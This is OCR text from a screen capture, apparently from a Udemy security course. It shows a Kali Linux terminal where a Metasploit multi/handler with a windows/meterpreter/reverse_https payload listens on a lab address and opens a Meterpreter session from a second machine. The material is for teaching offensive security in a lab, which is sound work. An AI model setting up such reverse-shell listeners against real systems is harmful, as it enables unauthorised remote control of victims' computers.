 Applications Places Terminator Thu 19:31 1
root@kali: ~
root@kali: ~ 146x7
root@kali:~# go/meterpreter/rev_https, port 8080^C
root@kali:~# service apache2 start
root@kali:~#
root@kali: ~ 146x31
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.20.14.213 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://10.20.14.213:8080
[*] Starting the payload handler...
[*] https://10.20.14.213:8080 handling request from 10.20.14.206; (UUID: nwsgmaeg) Staging x86 payload (958531 bytes) ...
[*] Meterpreter session 1 opened (10.20.14.213:8080 -> 10.20.14.206:49865) at 2017-03-23 19:30:36 -0400
meterpreter >
Udemy